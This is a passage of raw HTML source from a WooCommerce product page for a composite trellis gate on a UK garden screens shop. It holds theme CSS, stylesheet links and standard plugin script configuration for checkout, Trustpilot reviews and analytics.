.ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;}}@media (max-width:544px){.ast-hfb-header .ast-builder-menu-mobile .ast-nav-menu .sub-menu .menu-item > .menu-link{padding-left:5px;}}.ast-above-header,.main-header-bar,.ast-below-header {-webkit-transition: all 0.2s linear;transition: all 0.2s linear;}.ast-above-header,.main-header-bar,.ast-below-header {max-width:100%;}.ast-header-sticked .ast-header-search .search-field,.ast-header-sticked .ast-header-search .ast-search-menu-icon .search-field::placeholder{color:unset;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{fill:#cfb899;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#cfb899;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}.site-title,.site-title a{font-family:'Cormorant Garamond',serif;line-height:1.23em;}#secondary .widget-title,.woocommerce-page #secondary .widget .widget-title{font-family:'Cormorant Garamond',serif;line-height:1.23em;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a{font-family:'Cormorant Garamond',serif;line-height:1.23em;}button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;font-weight:600;text-transform:capitalize;}h4.widget-title{font-weight:inherit;}h5.widget-title{font-weight:inherit;}h6.widget-title{font-weight:inherit;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}@media (max-width:921px){button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:11px;font-size:0.6875rem;}}.ast-hfb-header.ast-desktop .ast-builder-menu-1 .main-header-menu .menu-item.menu-item-heading > .menu-link{font-weight:900;font-size:2px;font-size:0.125rem;}.ast-hfb-header .ast-builder-menu-1 .main-header-menu .sub-menu .menu-link{font-weight:400;font-size:2px;font-size:0.125rem;line-height:2em;}.ast-hfb-header.ast-desktop .ast-builder-menu-2 .main-header-menu .menu-item.menu-item-heading > .menu-link{font-weight:700;}.woocommerce ul.products li.product .onsale.circle-outline,.woocommerce ul.products li.product .onsale.square-outline,.woocommerce div.product .onsale.circle-outline,.woocommerce div.product .onsale.square-outline{background:#ffffff;border:2px solid #c7b99f;color:#c7b99f;}.ast-shop-load-more:hover{color:#000000;border-color:#c7b99f;background-color:#c7b99f;}.ast-loader > div{background-color:#c7b99f;}.woocommerce nav.woocommerce-pagination ul li > span.current,.woocommerce nav.woocommerce-pagination ul li > .page-numbers{border-color:#c7b99f;}.ast-woo-two-step-checkout .ast-checkout-slides .flex-prev.button{color:#ededed;border-color:rgba(0,0,0,0.8);background-color:rgba(0,0,0,0.8);}.widget_layered_nav_filters ul li.chosen a::before{color:#c7b99f;}.single-product div.product .entry-title{text-decoration:initial;}.woocommerce-grouped-product-list p.ast-stock-detail{margin-bottom:unset;}.single-product div.product p.price,.single-product div.product span.price{color:#000000;font-weight:500;}.woocommerce ul.products li.product .price,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{font-weight:500;}.woocommerce.archive ul.products li a.button,.woocommerce > ul.products li a.button,.woocommerce related a.button,.woocommerce .related a.button,.woocommerce .up-sells a.button .woocommerce .cross-sells a.button{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce .quantity .ast-vertical-icon{color:var(--ast-global-color-2);border:unset;font-size:15px;}.woocommerce input[type=number].qty.ast-no-internal-border,.woocommerce :has(.ast-qty-placeholder.no-internal-border) input[type=number].qty{color:rgb(102,102,102);font-size:13px;}.ast-product-icon-previous svg{transform:rotate(90deg);}.ast-product-icon-next svg{transform:rotate(-90deg);}.ast-product-icon-previous .ast-icon.icon-arrow svg,.ast-product-icon-next .ast-icon.icon-arrow svg{margin-left:0;margin-bottom:1px;width:0.8em;}.ast-addon-cart-wrap .ast-icon{vertical-align:middle;}#ast-quick-view-close svg{height:12px;width:12px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev:before,#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next:before{content:"\203A";font-size:30px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav a{width:30px;height:30px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-prev{left:-10px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-next{right:-10px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev{transform:rotate(180deg);}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next{transform:rotate(0deg);}.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce .quantity .qty{border:1px solid var(--ast-border-color);}.woocommerce .quantity .plus{border-left:none;}.woocommerce .quantity .minus{border-right:none;}.woocommerce-js .quantity .minus,.woocommerce .quantity .plus{font-size:18px;}.ast-builder-layout-element[data-section="section-hb-woo-cart"]{padding:0;margin-left:1em;margin-right:1em;margin:0;}.ast-builder-layout-element[data-section="section-hb-woo-cart"] .ast-addon-cart-wrap{display:inline-block;padding:0 .6em;}.ast-menu-cart-outline .ast-addon-cart-wrap{border-width:2px;background:transparent;}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{border-style:solid;border-color:var(--ast-global-color-7);}@media screen and ( min-width: 922px ) { .woocommerce div.product.ast-product-gallery-layout-vertical .onsale,.woocommerce div.product.ast-product-gallery-layout-vertical .ast-onsale-card {left: 5%;left: -webkit-calc(5% - .5em);left: calc(5% - .5em);} .woocommerce div.product.ast-product-gallery-with-no-image .onsale {top:-.5em;left: -.5em;} }@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images,.woocommerce .ast-woocommerce-container div.product div.images,.woocommerce-page #content .ast-woocommerce-container div.product div.images,.woocommerce-page .ast-woocommerce-container div.product div.images{width:20%;}.woocommerce #content .ast-woocommerce-container div.product div.summary,.woocommerce .ast-woocommerce-container div.product div.summary,.woocommerce-page #content .ast-woocommerce-container div.product div.summary,.woocommerce-page .ast-woocommerce-container div.product div.summary{width:76%;}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs{width:calc(25% - 1em);}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs li{width:100%;}.woocommerce.ast-woo-two-step-checkout form #order_review,.woocommerce.ast-woo-two-step-checkout form #order_review_heading,.woocommerce-page.ast-woo-two-step-checkout form #order_review,.woocommerce-page.ast-woo-two-step-checkout form #order_review_heading,.woocommerce.ast-woo-two-step-checkout form #customer_details.col2-set,.woocommerce-page.ast-woo-two-step-checkout form #customer_details.col2-set{width:100%;}}@media (min-width:922px){.woocommerce div.product.ast-product-gallery-layout-vertical .flex-viewport{width:75%;float:right;}}@media (max-width:922px){.ast-product-navigation-wrapper{text-align:center;}}@media (min-width:921px){#ast-quick-view-content div.summary form.cart.stick .sticky-add-to-cart{position:absolute;bottom:0;margin:0;padding:16px 30px 4px 0;width:calc(50% - 30px);}}@media (max-width:921px){#ast-quick-view-content div.summary form.cart.stick .button{padding:10px;}#ast-quick-view-modal .ast-content-main-wrapper{top:0;right:0;bottom:0;left:0;transform:none !important;width:100%;position:relative;overflow:hidden;padding:10%;height:100%;}#ast-quick-view-content div.summary,#ast-quick-view-content div.images{min-width:auto;}#ast-quick-view-modal.open .ast-content-main{transform:none !important;}}@media (max-width:921px){.woocommerce div.product .related.products ul.products li.product,.woocommerce[class*="rel-up-columns-"] div.product .related.products ul.products li.product,.woocommerce-page div.product .related.products ul.products li.product,.woocommerce-page[class*="rel-up-columns-"] div.product .related.products ul.products li.product{margin-right:20px;clear:none;}}@media (min-width:545px){#ast-quick-view-content div.summary{overflow-y:auto;}}@media (max-width:544px){.woocommerce button.astra-shop-filter-button,.woocommerce-page button.astra-shop-filter-button{float:none;display:block;}#ast-quick-view-content{max-width:initial !important;max-height:initial !important;}#ast-quick-view-modal .ast-content-main-wrapper{height:auto;}#ast-quick-view-content div.images{width:100%;float:none;}#ast-quick-view-content div.summary{width:100%;float:left;margin:0;padding:15px;max-height:initial !important;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-2 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-left:0;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-3 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item,.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-5 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-right:0;}.ast-header-break-point .ast-shop-toolbar-container{column-gap:20px;flex-direction:column;-js-display:flex;display:flex;justify-content:inherit;align-items:inherit;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap{margin-bottom:20px;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap > *:first-child{flex:1 1 auto;}.ast-header-break-point .ast-shop-toolbar-container > *:last-child{float:unset;}}.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-inner-spin-button,.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-outer-spin-button {-webkit-appearance: auto;}.ast-desktop .ast-mm-widget-content .ast-mm-widget-item{padding:0;}.ast-header-break-point .menu-text + .icon-arrow,.ast-desktop .menu-link > .icon-arrow:first-child,.ast-header-break-point .main-header-menu > .menu-item > .menu-link .icon-arrow,.ast-header-break-point .astra-mm-highlight-label + .icon-arrow{display:none;}#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:265px;}@media (max-width:921px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:275px;}}@media (max-width:543px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:150px;}}[CLASS*="-sticky-header-active"] #ast-fixed-header.ast-header-sticked .site-title a,[CLASS*="-sticky-header-active"] .ast-header-sticked .site-title a:focus,[CLASS*="-sticky-header-active"] .ast-header-sticked .site-title a:visited ,[CLASS*="-sticky-header-active"] .ast-header-sticked .site-title a{color:#ffffff;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}.ast-transparent-header.ast-primary-sticky-header-active .main-header-bar-wrap .main-header-bar,.ast-primary-sticky-header-active .main-header-bar-wrap .main-header-bar,.ast-primary-sticky-header-active.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-transparent-header.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-header-ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked{backdrop-filter:unset;-webkit-backdrop-filter:unset;}.ast-above-header-bar.ast-header-sticked{z-index:9;}.ast-above-sticky-header-active .ast-above-header.ast-header-sticked{background:rgba(31,31,31,0);backdrop-filter:unset;-webkit-backdrop-filter:unset;}@media (max-width:544px){.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item .menu-link{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu .sub-menu .menu-item> .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item .menu-link:hover{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu .sub-menu .menu-item:hover> .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item.current-menu-item > .menu-link{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu .sub-menu .current-menu-item> .ast-menu-toggle{color:var(--ast-global-color-4);}}.ast-footer-copyright a{color:#000000;}.ast-footer-copyright a:hover{color:#46443d;}.account-main-header-bar-navigation .menu-item.menu-item-has-children > .menu-link .icon-arrow svg{position:absolute;right:.60em;top:50%;transform:translate(0,-50%) rotate( 270deg );}.ast-header-account-wrap .menu-item .menu-link{border-style:none;}
/*# sourceURL=astra-addon-css-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769730692' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-product-add-to-cart.min.css?ver=1769730692' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1769730692' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-20-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-20.css?ver=1769730693' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<link rel='stylesheet' id='elementor-post-10677-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-10677.css?ver=1769730693' media='all' />
<link rel='stylesheet' id='pmw-public-elementor-fix-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/pixel-manager-pro-for-woocommerce/css/public/elementor-fix.css?ver=1.49.1' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.11' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"[]","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.2.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"\",\"required\":true,\"class\":[\"address-field\",\"form-row-wide\",\"has-description\"],\"autocomplete\":\"address-line1\",\"priority\":50,\"description\":\"House number and street name\"},\"address_2\":{\"label\":\"Flat, suite, unit, etc.\",\"label_class\":[],\"placeholder\":\"Apartment, unit, building, floor, etc.\",\"class\":[\"address-field\",\"form-row-wide\",\"has-description\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false,\"description\":\"Apartment, unit, building, floor, etc.\"},\"city\":{\"label\":\"Town \\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"country\":{\"type\":\"country\",\"label\":\"Country\\/Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":85},\"postcode\":{\"label\":\"Postcode \\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.2.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"6a6c8c574d","apply_coupon_nonce":"6ab8e0eb7a","remove_coupon_nonce":"349f4143fe","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://www.luxuryscreens.co.uk/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.2.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/advanced-free-flat-shipping-woocommerce-pro/public/js/extended-flat-rate-shipping-woocommerce-public.js?ver=1.2.7.49.11" id="extended-flat-rate-shipping-woocommerce-js"></script>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"J7EAxJJZwXbZ7X9E","TrustpilotScriptUrl":"https://invitejs.trustpilot.com/tp.min.js","IntegrationAppUrl":"//ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js","PreviewCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css","PreviewWPCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview_wp.css","WidgetScriptUrl":"//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"};
//# sourceURL=tp-js-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0&#039; async=&#039;async" id="widget-bootstrap-js"></script>
<script id="trustbox-js-extra">
var trustbox_settings = {"page":"product","sku":"L6868352,TRUSTPILOT_SKU_VALUE_53862,L6868352_01,TRUSTPILOT_SKU_VALUE_53863,L6868352_02,TRUSTPILOT_SKU_VALUE_53864,L6868352_03,TRUSTPILOT_SKU_VALUE_53865,L6868352_04,TRUSTPILOT_SKU_VALUE_53866,L6868352_05,TRUSTPILOT_SKU_VALUE_53867,L6868352_06,TRUSTPILOT_SKU_VALUE_53868,L6868352_07,TRUSTPILOT_SKU_VALUE_53869,L6868352_08,TRUSTPILOT_SKU_VALUE_53870,L6868352_09,TRUSTPILOT_SKU_VALUE_53871,L6868352_10,TRUSTPILOT_SKU_VALUE_53872,L6868352_11,TRUSTPILOT_SKU_VALUE_53873,L6868352_12,TRUSTPILOT_SKU_VALUE_53874,L6868352_13,TRUSTPILOT_SKU_VALUE_53875,L6868352_14,TRUSTPILOT_SKU_VALUE_53876,L6868352_15,TRUSTPILOT_SKU_VALUE_53877,L6868352_16,TRUSTPILOT_SKU_VALUE_53878,L6868352_17,TRUSTPILOT_SKU_VALUE_53879,L6868352_18,TRUSTPILOT_SKU_VALUE_53880,L6868352_19,TRUSTPILOT_SKU_VALUE_53881,L6868352_20,TRUSTPILOT_SKU_VALUE_53882,L6868352_21,TRUSTPILOT_SKU_VALUE_53883,L6868352_22,TRUSTPILOT_SKU_VALUE_53884,L6868352_23,TRUSTPILOT_SKU_VALUE_53885,L6868352_24,TRUSTPILOT_SKU_VALUE_53886,L6868352_25,TRUSTPILOT_SKU_VALUE_53887,L6868352_26,TRUSTPILOT_SKU_VALUE_53888,L6868352_27,TRUSTPILOT_SKU_VALUE_53889","name":"N\u00b06 Trellis Composite Gate"};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_71552,L5716915-1-1","name":"Black Standoff Wall Fixing for 16mm (12x40mm)","widgetName":"Micro Combo","repeatable":false,"uuid":"ca245b57-109c-5d2c-03f7-cb7dbce6221d","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"20px","locale":"en-GB","theme":"light"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly93d3cubhv4dxj5c2nyzwvucy5jby51ay9jyxj0lw==","position":"after","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_71552,L5716915-1-1","name":"Black Standoff Wall Fixing for 16mm (12x40mm)","widgetName":"Micro Combo","repeatable":false,"uuid":"749f9c2c-6e70-ff74-d41b-02cb68c9c7c9","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"20px","locale":"en-US"}]};
//# sourceURL=trustbox-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0&#039; async=&#039;async" id="trustbox-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://www.luxuryscreens.co.uk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.3" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php","root":"https://www.luxuryscreens.co.uk/wp-json/","nonce_wp_rest":"aa8a1a6650","nonce_ajax":"248159eaea"};
//# sourceURL=wpm-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/pixel-manager-pro-for-woocommerce/js/public/wpm-public__premium_only.p1.min.js?ver=1.49.1" id="wpm-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
